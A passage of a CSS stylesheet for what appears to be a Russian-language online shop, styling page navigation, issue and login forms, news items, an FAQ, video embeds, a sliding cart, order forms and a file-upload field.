    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0;
    position: relative;
    margin: 0 0 2px;
    cursor: pointer;
}

.page-navigation__item._name-navigation {
    background: #ef3125;
    color: #fff;
    position: relative;
}

@media (max-width: 991px) {
    .page-navigation__item._name-navigation:after {
        position: absolute;
        top: 40px;
        right: 40px;
        margin: -6px -8px 0 0;
        content: '';
        width: 0;
        height: 0;
        border-left: 8px solid transparent;
        border-top: 12px solid;
        border-right: 8px solid transparent;
    }

    .page-navigation._active .page-navigation__item._name-navigation:after {
        border-top: none;
        border-left: 8px solid transparent;
        border-bottom: 12px solid;
        border-right: 8px solid transparent;
    }
}

.page-navigation__item:hover,
.page-navigation__item._active {
    background: #005d7a;
    color: #fff;
}

.page-navigation__item._active .page-navigation__link {
    color: #fff;
}

.page-navigation__link {
    color: #5f757c;
    display: block;
    font-family: Calibri;
    font-size: 21px;
    font-weight: 700;
    line-height: 80px;
    padding: 0 0 0 60px;
    width: 100%;
}

@media (max-width: 449px) {
    .page-navigation__link {
        font-size: 18px;
    }
}

.page-navigation__link.mobile__toggler {
    padding: 0 0 0 25px;
}

.page-navigation__link._name-navigation {
    color: #fff;
}

.page-navigation__link:hover,
.page-navigation__link._active {
    text-decoration: none;
    color: #fff;
}

.page-navigation__arrows {
    width: 15px;
    height: 15px;
    position: absolute;
    left: 25px;
    top: 50%;
    margin-top: -8px;
}

.page-navigation__arrows::before {
    position: absolute;
    top: 0;
    left: 0;
    content: '';
    width: 0;
    height: 0;
    border-top: 8px solid transparent;
    border-left: 13px solid;
    border-bottom: 8px solid transparent;
}

.page-navigation__link:hover .page-navigation__arrows,
.page-navigation__link._active .page-navigation__arrows {
    color: #fff;
}

.page-navigation__item:hover > .page-navigation__link {
    color: #fff;
}

.page-navigation__item:hover > .page-navigation__arrows {
    width: 15px;
    height: 15px;
    position: absolute;
    left: 25px;
}

.contact-button {
    border: none;
    width: 285px;
    height: 60px;
    background-color: #ef3125;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.contact-button__text {
    color: white;
    font-family: Calibri;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    position: relative;
}

.contact-button__text::before {
    position: absolute;
    content: '';
    top: 7px;
    left: -40px;
    width: 21px;
    height: 15px;
    background-image: url('[data-uri]');
}

/*
 *mobile-navigation
 */
.mobile-navigation {
    position: absolute;
    top: -80px;
    display: none;
}

@media (max-width: 991px) {
    .mobile-navigation,
    .mobile-navigation__wrap {
        display: block;
        width: 100%;
    }

    .mobile-navigation__wrap {
        position: relative;
    }

    .mobile-navigation__wrap:before,
    .mobile-navigation__wrap:after {
        background-color: #ef3125;
        content: '';
        display: block;
        height: 80px;
        right: 0;
        position: absolute;
        pointer-events: none;
        top: 0;
        width: 80px;
        z-index: 12;
    }

    .mobile-navigation__wrap:after {
        width: 0;
        height: 0;
        top: 50%;
        right: 40px;
        margin: -8px -8px 0 0;
        border-left: 8px solid transparent;
        border-right: 8px solid transparent;
        border-top: 14px solid #fff;
    }
}

@media (max-width: 767px) {
    .mobile-navigation {
        width: 100%;
        padding: 0 15px;
        left: 0;
    }
}

.mobile-navigation__field {
    width: 100%;
    height: 80px;
    background: #ef3125;
    color: white;
    font-family: Calibri;
    font-size: 21px;
    font-weight: 700;
    line-height: 42px;
    padding: 0 25px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: none;
    outline: none;
    -webkit-appearance: none;
}

@media (max-width: 767px) {
    .mobile-navigation__field {
        width: 100%;
        padding: 0 15px;
        left: 0;
    }
}

/*
 *form
 */
.js-esc {
    width: 30px;
    height: 30px;
    position: absolute;
    top: 25px;
    right: 30px;
    cursor: pointer;
    background-color: transparent;
    border: none;
}

@media (max-width: 767px) {
    .js-esc {
        right: 15px;
    }
}

.js-esc::before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 24px;
    height: 23px;
    background-image: url('[data-uri]');
}

.issues-form {
    position: relative;
    height: 675px;
    background-color: white;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

@media (max-width: 767px) {
    .issues-form {
        width: 90vw;
        height: 90vh;
        overflow: hidden;
        overflow-y: scroll;
    }
}

.auth-form {
    position: relative;
    background-color: white;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    padding-bottom: 42px;
}

@media (max-width: 767px) {
    .issues-form {
        width: 90vw;
        height: 90vh;
        overflow: hidden;
        overflow-y: scroll;
    }
}

.issues-form__name {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 500;
    line-height: 30px;
    display: block;
    padding: 20px 30px 0;
    position: relative;
}

@media (max-width: 767px) {
    .issues-form__name {
        padding: 20px 15px 0 15px;
    }
}

.issues-form__name::before {
    position: absolute;
    content: '';
    bottom: -10px;
    left: 30px;
    width: -webkit-calc(100% - 60px);
    width: calc(100% - 60px);
    height: 2px;
    background: #dddddd;
}

@media (max-width: 767px) {
    .issues-form__name::before {
        width: -webkit-calc(100% - 30px);
        width: calc(100% - 30px);
        left: 15px;
    }
}

.issues-form__name-input {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    width: 115px;
    float: left;
    min-height: 2px;
}

.issues-form__input {
    width: 410px;
    height: 35px;
    background-color: white;
    border: 1px solid #ccc;
    float: left;
    margin: 0 0 20px;
    padding: 0 12px;
}

@media (max-width: 767px) {
    .issues-form__input {
        width: 100%;
        margin: 0 0 10px;
    }
}

.issues-form__content {
    width: 410px;
    float: left;
    margin: 0;
}

@media (max-width: 767px) {
    .issues-form__content {
        width: 100%;
        margin: 0 0 10px;
    }
}

.issues-form__content a {
    text-decoration: underline;
}

.issues-form__input-wrap {
    padding: 55px 35px 5px;
}

@media (max-width: 767px) {
    .issues-form__input-wrap {
        padding: 50px 15px 35px;
    }
}

.issues-form__input-textarea {
    width: 410px;
    height: 125px;
    background-color: white;
    border: 1px solid #ccc;
    padding: 0 12px;
}

@media (max-width: 767px) {
    .issues-form__input-textarea {
        width: 100%;
    }
}

.issues-form__info {
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
    color: black;
    display: inline-block;
    padding: 0 0 15px;
}

.issues-form__info-link {
    color: #005d7a;
    text-decoration: underline;
}

.issues-form__button {
    width: 285px;
    height: 60px;
    background-color: #ef3125;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    outline: none;
    border: none;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
}

@media (max-width: 767px) {
    .issues-form__button {
        width: 100%;
    }
}

.issues-form__button-name {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
}

.issues-form__button-wrap {
    padding: 0 130px 0 150px;
}

@media (max-width: 767px) {
    .issues-form__button-wrap {
        padding: 0 15px 50px 15px;
    }
}

.success {
    position: relative;
    width: 695px;
    height: 675px;
    background-color: white;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

@media (max-width: 767px) {
    .success {
        width: 90%;
        margin: 0 auto;
        height: auto;
    }
}

.success__name {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 500;
    line-height: 30px;
    display: block;
    padding: 20px 30px 0;
    position: relative;
}

@media (max-width: 767px) {
    .success__name {
        padding: 20px 50px 0 30px;
    }
}

.success__name::before {
    position: absolute;
    content: '';
    bottom: -10px;
    left: 30px;
    width: -webkit-calc(100% - 60px);
    width: calc(100% - 60px);
    height: 2px;
    background: #dddddd;
}

.success__wrap {
    padding: 75px 50px 0 30px;
}

@media (max-width: 767px) {
    .success__wrap {
        padding: 35px 50px 0 30px;
    }
}

.success__info {
    font-family: 'NeoSansW1G', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 400;
    line-height: 44px;
    color: #ee3124;
    display: block;
}

.success__text {
    font-family: 'NeoSansW1G', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 400;
    line-height: 44px;
    color: black;
    display: block;
}

.success__logo-wrap {
    padding: 130px 30px 0;
}

@media (max-width: 767px) {
    .success__logo-wrap {
        padding: 50px 30px 20px;
    }
}

/* Carousel & Holland fix */

.holland-bloc__text-block .holland-bloc__img {
    margin: 30px auto 10px;
}

@media (max-width: 450px) {

    .holland-banner {
        background-position: top;
    }

    .holland-banner__text {
        padding: 0;
    }

    .holland-bloc__img-title {
        display: none;
    }
}

.holland-bloc__img-slider-wrap {
    max-height: 100%;
    max-width: 100%;
    padding: 50px;
}

.holland-bloc__img-slider-wrap
.owl-stage {
    display: flex;
    align-items: center;
}

.holland-bloc__img-slider-wrap,
.holland-bloc__img-slider-wrap .owl-stage-outer,
.holland-bloc__img-slider-wrap .owl-stage {
    height: 100%;
}

.holland-bloc__img-slider-wrap .holland-bloc__img-slider {
    max-width: 100%;
    max-height: 100%;
    width: auto !important;
    height: auto !important;
    margin: auto;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

.holland-bloc__img-slider-wrap .owl-item {
    height: 100%;
    position: relative;
    width: 100%;
}

.holland-bloc__next,
.holland-bloc__prev {
    z-index: 10;
}

.holland-bloc__slide {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain;
    display: block;
    height: 100%;
    width: 100%;
}

.holland-bread {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

@media (min-width: 992px) {
    .holland-bread {
        top: 100%;
    }
}

@media (max-width: 991px) {
    .holland-bread .breadcrumbs__item,
    .holland-bread .breadcrumbs__item a {
        color: rgba(255, 255, 255, .5);
    }
}

/* Series fix */

@media (max-width: 767px) {

    .reviews__text > img,
    .series > img {
        height: 100%;
        width: 100%;
    }

}

/* Modal fix */

.video_wrapper {
    height: 0;
    max-width: 560px;
    padding-bottom: 56.25%;
    padding-top: 25px;
    position: relative;
}

.video_wrapper iframe {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

/* Filter fix */

@media (max-width: 767px) {
    .filter {
        display: block;
        padding: 32px 0 0;
    }

    .filter__options {
        margin-bottom: 10px;
    }

    .filter__series-list {
        margin-bottom: 0;
        width: 100%;
    }

    .filter__series-item {
        float: left;
        width: 50%;
    }
}

/* CONTENT */

.content__heading {
    display: block;
    padding: 45px 0;
}

@media (max-width: 767px) {
    .content__heading {
        font-size: 36px;
        line-height: 1;
        padding: 35px 0 29px;
    }
}

.content__time,
.content__newsitem_time {
    color: #9dafb5;
    display: block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    line-height: 1.333;
    margin-bottom: .5rem;
}

.content__newsitem_series {
    color: #337ab7;
}

.content__lead {
    color: #7e979f;
    font-family: Neo Sans Pro;
    font-size: 21px;
    font-weight: 400;
    line-height: 34px;
    display: block;
    padding: 0 0 65px;
}

.content__lead_detail {
    padding: 0 0 20px;
}

@media (max-width: 991px) {
    .content__lead {
        padding: 0 0 65px;
    }

    .content__lead_detail {
        padding: 0 0 8px;
    }
}

.content__detail_picture {
    display: block;
    max-width: 100%;
    width: 100%;
}

@media (max-width: 767px) {
    .content__newsitem .media-left,
    .content__newsitem .media-body {
        display: block;
        width: 100%;
    }

    .content__newsitem_image {
        margin: 0 0 16px;
        max-width: 100%;
        width: 100%;
    }
}

.content__newsitem {
    margin-bottom: 12rem;
}

@media (max-width: 767px) {
    .content__newsitem {
        margin-bottom: 6rem;
    }
}

.content__newsitem_title {
    color: #005d7a;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 32px;
    font-weight: bold;
    line-height: 1.25;
    margin-bottom: 2rem;
}

.content__newsitem_image {
    margin-right: 4rem;
    max-width: 280px;
}

.content__newsitem_text {
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    line-height: 1.333;
    margin-bottom: 2.5rem;
}

.content__newsitem_text iframe{
    max-width: 100%;
	height: auto;
}

.content__newsitem_button {
    background-color: #ef3125;
    border: none;
    border-radius: 2px;
    color: #ffffff;
    display: inline-block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1.5;
    margin-bottom: 2rem;
    padding: 10px 26px;
}

.content__newsitem_button:hover {
    box-shadow: 0 6px 0 -4px rgba(0, 0, 0, 0.2);
    color: #ffffff;
}

.content__time {
    margin-bottom: 8px;
    margin-top: 0;
}

.content__content {
    border-top: 2px solid #ddd;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    line-height: 1.333;
    margin-top: 32px;
    padding: 24px 0;
}

@media (max-width: 991px) {
    .content__content {
        margin-top: 32px;
        padding: 0 0;
    }
}

.content__content_file {
    width: 100px;
    height: 100px;
    background-color: #ef3125;
    color: #fff;
    display: flex;
    flex-direction: column;
    text-align: center;
    align-items: center;
    justify-content: center;
}

.content__content_file_name {
    font-size: 16px;
    padding-bottom: 6px;
}

.content__content_file_type,
.content__content_file_size {
    font-size: 10px;
}

.content__content h2,
.content__content h3,
.content__content h4 {
    font-size: 24px;
    font-family: 'NeoSansW1G', 'Roboto', sans-serif;
    line-height: 1.25;
    margin-bottom: 10px;
    margin-top: 20px;
}

@media (max-width: 991px) {
    .content__content h2,
    .content__content h3,
    .content__content h4 {
        font-size: 18px;
        margin-bottom: 26px;
        margin-top: 12px;
    }
}

.content__content h4,
.content__content h5 {
    font-size: 18px;
    font-weight: 700;
}

@media (max-width: 991px) {
    .content__content h4,
    .content__content h5 {
        margin-bottom: 16px;
        margin-top: 26px;
    }
}

.content__content p {
    line-height: 1.33333333;
    margin-bottom: 26px;
}

@media (max-width: 991px) {
    .content__content p {
        margin-bottom: 21px;
    }
}

.content__content a {
    color: #005d7a;
}

.img-fluid {
    margin-bottom: 36px;
    max-width: 100%;
}

.text-muted {
    color: #7e979f;
}

.text-red {
    color: #ef3125;
}

.content__content ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.content__content li {
    margin-bottom: 24px;
    padding-left: 40px;
    position: relative;
}

.content__content li:before {
    background-color: #f00;
    content: '';
    display: block;
    height: 7px;
    left: 8px;
    position: absolute;
    top: 8px;
    width: 7px;
}

.content__button {
    margin-top: -20px;
    margin-bottom: 60px;
}

.content__footer {
    border-top: 1px solid #ddd;
    margin-top: 18px;
    padding-top: 18px;
}

.faq__heading {
    border-top: 2px solid #ddd;
    font-size: 24px;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    margin-bottom: 10px;
    margin-top: 100px;
    padding-top: 18px;
}

.faq__section {
    margin-bottom: 100px;
}

.faq__item {
    margin-bottom: 24px;
    margin-top: 24px;
}

.faq__title {
    margin-bottom: 18px;
}

.faq__title .text {
    border-bottom: 2px dashed;
    color: #005d7a;
    cursor: pointer;
    display: inline;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    line-height: 1.25;
}

.faq__title._active .text {
    border-bottom-color: #fff;
}

.faq__content {
    font-size: 18px;
    font-family: 'Calibri', 'Roboto', sans-serif;
    line-height: 1.333;
    max-height: 0px;
    overflow: hidden;
}

.faq__content._active {
    max-height: none;
}

.faq__content .text {
    margin-bottom: 18px;
}

@media (min-width: 992px) {

    .faq__heading {
        margin-bottom: 52px;
        padding-top: 24px;
    }

    .faq__item {
        margin-bottom: 36px;
        margin-top: 36px;
    }

    .faq__title .text {
        font-size: 32px;
    }

}

/* Video fix */

.fancybox-slide {
    padding: 20px;
    max-width: 960px;
    left: 0;
    right: 0;
    margin: auto;
}

.youtube-embed,
.fancybox-slide--iframe .fancybox-content {
    float: none;
    clear: both;
    width: 100%;
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0;
    max-width: 100%;
    max-height: 100%;
}

.youtube-embed {
    max-width: 640px;
}

.youtube-embed iframe,
.fancybox-slide--video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/* CART */

.rub {
    font-family: 'Roboto', sans-serif;
    font-size: 84%;
}

#flyingcart {
    background-color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    max-width: 960px;
    overflow: hidden;
    position: fixed;
    right: 0;
    transform: translateX(150%);
    transition: transform .25s linear;
    top: 0;
    width: 100%;
    z-index: 1111111;
}

#flyingcart._active {
    transform: translateX(0%);
}

#flyingcart > .bx-basket,
#flyingcart > [id^="bx_incl_area_"],
#flyingcart > [id^="comp_"] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
}

.flyingcart__close {
    background-color: #ee3124;
    color: #fff;
    cursor: pointer;
    display: block;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    width: 40px;
    z-index: 1;
}

.flyingcart__close:before,
.flyingcart__close:after {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    position: absolute;
    left: 50%;
    margin-top: -2px;
    margin-left: -10px;
    top: 50%;
    border-top: 3px solid #fff;
    width: 20px;
    -webkit-transition: 0.55s;
    transition: 0.55s;
    cursor: pointer;
    content: '';
    display: block;
}

.flyingcart__close:before {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: 0.55s 0.5s;
    transition: 0.55s 0.5s;
}

.flyingcart__close:after {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: rotate(-405deg);
    -ms-transform: rotate(-405deg);
    transform: rotate(-405deg);
    -webkit-transition: 0.55s 0.5s;
    transition: 0.55s 0.5s;
}

.flyingcart__header {
    background-color: #fff;
    box-shadow: 0 2px 0 #d9e6ea, 0 4px 4px #d9e6ea;
    display: block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: bold;
    padding-bottom: 10px;
    padding-left: 15px;
    padding-right: 40px;
    padding-top: 10px;
    position: relative;
    width: 100%;
    z-index: 1;
}

.flyingcart__title {
    display: inline-block;
    line-height: 1.25;
}

.flyingcart__main {
    background-color: #fff;
    flex-grow: 1;
    overflow: auto;
}

#order_main,
#ORDER_CONFIRM_BUTTON,
#flyingcart.checkout #basket_main,
#flyingcart.checkout #openCheckOut {
    display: none;
}

#openCheckOut,
#flyingcart.checkout #order_main,
#flyingcart.checkout #ORDER_CONFIRM_BUTTON {
    display: block;
    overflow: hidden;
}

.flyingcart__footer {
    background-color: #ee3124;
    color: #fff;
    font-family: "Neo Sans Pro";
    font-size: 20px;
    font-weight: 500;
    line-height: 1.5;
    padding: 15px 145px 15px 15px;
    position: relative;
    width: 100%;
}

.flyingcart__submit {
    background-color: #fff;
    color: #ee3124;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: bold;
    line-height: 1.25;
    padding: 10px 0;
    position: absolute;
    right: 15px;
    text-align: center;
    top: 15px;
    width: 130px;
}

.flyingcart__total_text {
    display: block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    opacity: .6;
}

@media (min-width: 992px) {

    .flyingcart__header {
        align-items: center;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        font-size: 24px;
        line-height: 1.25;
        min-height: 78px;
        padding-left: 45px;
        padding-right: 80px;
    }

    .flyingcart__close {
        height: 78px;
        width: 80px;
    }

    .flyingcart__close:before,
    .flyingcart__close:after {
        margin-left: -15px;
        width: 30px;
    }

    .flyingcart__footer {
        font-size: 30px;
        padding-left: 45px;
        padding: 20px 240px 20px 45px;
    }

    .flyingcart__total_text {
        font-size: 18px;
        margin-bottom: 5px;
    }

    .flyingcart__submit {
        font-size: 21px;
        padding: 20px 0;
        right: 20px;
        top: 20px;
        width: 220px;
    }

}

.cart__table {
    background-color: #fff;
    display: table;
    width: 100%;
}

.cart__row {
    display: table-row;
}

.cart__row.hold .plus,
.cart__row.hold .minus,
.cart__row.hold .deleteitem {
    pointer-events: none;
}

.cart__heading .cart__col {
    background-color: #d9e6ea;
    border: none;
    color: #858585;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 12px;
    line-height: 1.75;
    padding: 15px;
    text-transform: uppercase;
    white-space: nowrap;
}

.cart__col {
    border-bottom: 2px solid #ddd;
    color: #000;
    display: table-cell;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 16px;
    height: 80px;
    line-height: 20px;
    padding: 0 15px;
    vertical-align: middle;
}

.cart__col .rub {
    font-size: 14px;
}

.cart__item_name {
    padding-left: 45px !important;
    width: 75%;
}

.cart__item_name a {
    color: #005d7a;
    display: block;
    font-size: 18px;
    font-weight: 700;
    height: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}

.cart__item_del {
    padding-right: 30px;
}

.cart__quantity_control,
.cart__quantity_field,
.cart__quantity_buttons {
    height: 23px;
    position: relative;
    width: 74px;
}

.cart__quantity_buttons {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 23px;
}

.cart__quantity_field,
.cart__quantity_field:hover,
.cart__quantity_field:focus {
    background-color: #fff;
    border: none;
    color: #000;
    display: block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 16px;
    outline: none;
    padding: 0 23px;
    text-align: center;
    -webkit-appearance: none;
}

.cart__quantity_buttons .plus,
.cart__quantity_buttons .minus {
    background-color: #8c9ca1;
    border: none;
    border-radius: 50%;
    display: block;
    height: 23px;
    position: absolute;
    top: 0;
    width: 23px;
}

.cart__quantity_buttons .plus {
    right: 0;
}

.cart__quantity_buttons .plus:after,
.cart__quantity_buttons .plus:before,
.cart__quantity_buttons .minus::before {
    border-top: 1px solid #fff;
    content: '';
    display: block;
    height: 1px;
    left: 50%;
    margin: -1px 0 0 -5px;
    position: absolute;
    top: 50%;
    width: 9px;
}

.cart__quantity_buttons .minus {
    left: 0;
}

.cart__quantity_buttons .plus:after {
    border-left: 1px solid #fff;
    border-top: none;
    height: 9px;
    margin: -5px 0 0 -1px;
    width: 1px;
}

.cart__item_del_icon {
    background-image: url('images/del.png');
    display: block;
    height: 24px;
    position: relative;
    top: 4px;
    width: 18px;
}

.orders__absent,
.flying__no_products {
    font-size: 21px;
    font-family: 'Calibri', 'Roboto', sans-serif;
    color: rgb(239, 49, 37);
    display: block;
    padding: 40px 45px;
}

.order__fieldset {
    border: none;
    margin: 0;
    padding: 0;
}

.order__fieldset.open {
    background-color: #edf2f3;
    margin-bottom: 38px;
}

.order__legend {
    background-color: #d9e6ea;
    color: #000;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 1.25;
    margin-bottom: 0;
    padding: 13px 16px;
    position: relative;
}

@media (min-width: 992px) {
    ..order__legend {
        padding: 13px 45px;
    }
}

.order__toggle,
.order__toggle:active,
.order__toggle:focus {
    color: #005d7a;
    font-family: "Calibri";
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    position: absolute;
    right: 24px;
    text-decoration: underline;
    top: 13px;
}

.order__toggle:hover {
    color: #005d7a;
    text-decoration: none;
}

.order__toggle_expand,
.order__toggle_collapse {
    background-position: 100% 50%;
    background-repeat: no-repeat;
    padding-right: 26px;
}

.order__toggle_collapse {
    background-image: url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2217%22%20height%3D%2210%22%20viewBox%3D%220%200%2017%2010%22%3E%3Cpath%20fill%3D%22%237e979f%22%20d%3D%22m%208.5%2C0%20-8.5%2C8.5%201.5%2C1.5%207%2C-7%207%2C7%201.5%2C-1.5%20z%22%20%2F%3E%3C%2Fsvg%3E);
}

.order__toggle_expand {
    background-image: url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2217%22%20height%3D%2210%22%20viewBox%3D%220%200%2017%2010%22%3E%3Cpath%20fill%3D%22%237e979f%22%20d%3D%22m%208.5%2C10%20-8.5%2C-8.5%201.5%2C-1.5%207%2C7%207%2C-7%201.5%2C1.5%20z%22%20%2F%3E%3C%2Fsvg%3E);
}

.order__basic,
.open .order__details,
.order__toggle_expand,
.open .order__toggle_collapse {
    display: block;
}

.open .order__basic,
.order__details,
.order__toggle_collapse,
.open .order__toggle_expand {
    display: none;
}

.order__content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    max-width: 768px;
    padding: 23px 45px;
}

.order__contents {
    padding: 14px 16px;
}

@media (min-width: 992px) {
    .order__contents {
        padding: 23px 45px;
    }
}

.order__group {
    padding-bottom: 13px;
    padding-top: 13px;
}

.order__col_name {
    color: #7f8080;
    font-family: "Calibri";
    font-size: 18px;
    font-weight: 700;
    margin-top: 10px;
}

.order__content_label {
    color: #000;
    display: block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.25;
}

.order__col_foot {
    margin-top: 20px;
}

.order__cancel {
    background-image: url('images/del.png');
    background-position: 0% 50%;
    background-repeat: no-repeat;
    color: #2b7890;
    display: inline-block;
    font-family: "Calibri";
    font-size: 18px;
    line-height: 24px;
    padding-left: 28px;
    text-decoration: underline;
}

.order__cancel:hover {
    text-decoration: none;
}

.order__table_head {
    border-bottom: 2px solid #ddd;
    border-top: 2px solid #ddd;
    color: rgb(133, 133, 133);
    font-family: "Calibri";
    font-size: 12px;
    margin: 38px -30px 18px;
    margin-right: -30px;
    padding: 8px 45px;
    text-transform: uppercase;
    width: calc(100% + 60px);
}

.order__table_body {
    font-size: 18px;
    font-family: "Calibri";
}

.form-control {
    border-color: #ccc;
    border-radius: 3px;
    color: #000;
    display: block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    height: auto;
    line-height: 1.25;
    max-width: 410px;
    padding: 6px 12px;
}

.form-control:focus {
    border-color: #7e979f;
    box-shadow: none;
    outline: none;
}

.form-control.invalid {
    border-color: #ee3124;
    box-shadow: none;
    outline: none;
}

.custom-control {
    color: #000;
    cursor: pointer;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.25;
    margin-bottom: 10px;
    min-height: 1.5rem;
    padding-left: 38px;
    position: relative;
}

.custom-control-input {
    opacity: 0;
    position: absolute;
    z-index: -1;
}

.custom-controls-stacked .custom-control {
    margin-bottom: .25rem;
}

.custom-control-indicator {
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 50%;
    box-shadow: inset 0 0 0 3px #fff;
    display: block;
    height: 17px;
    left: 0;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    position: absolute;
    top: 3px;
    user-select: none;
    width: 17px;
}

.custom-control-input:checked ~ .custom-control-indicator {
    background-color: #333;
}

.order__description {
    color: #7e979f;
    display: block;
    font-style: italic;
}

.order-1 {
    -ms-flex-order: -1;
    order: -1;
}

.order-2 {
    -ms-flex-order: -2;
    order: -2;
}

[data-code="ORDER_PROP_REQUISITES"],
.order-12 {
    -ms-flex-order: 12;
    order: 12;
}

/* Upload field */

.file__description {
    color: #000;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    line-height: 1;
    margin-bottom: 8px;
}

.file__format {
    color: #7e979f;
}

.custom-file {
    cursor: pointer;
    display: block;
    font-weight: 400;
    height: 36px;
    margin-bottom: 0;
    max-width: 410px;
    position: relative;
}

.custom-file input {
    min-width: 14rem;
    max-width: 100%;
    height: 36px;
    margin: 0;
    filter: alpha(opacity=0);
    opacity: 0;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
}

.custom-file-control {
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 3px;
    color: #000;
    display: block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    height: 36px;
    left: 0;
    line-height: 1.25;
    max-width: 410px;
    padding: 6px 12px;
    pointer-events: none;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: calc(100% - 133px);
    z-index: 5;
}

.custom-file-control:before {
    content: "Выбрать файл";
    position: absolute;
    top: -1px;
    right: -133px;
    bottom: -1px;
    text-align: center;
    width: 127px;
    z-index: 6;
    display: block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 700;
    height: 36px;
    padding: .5rem 1rem;
    line-height: 1.5;
    color: #fff;
    background-color: #005d7a;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
}

.auth-form__prolog {
    margin-bottom: 32px;
    margin-top: -32px;
}

.auth-form__prolog_text {
    color: rgb(135, 158, 165);
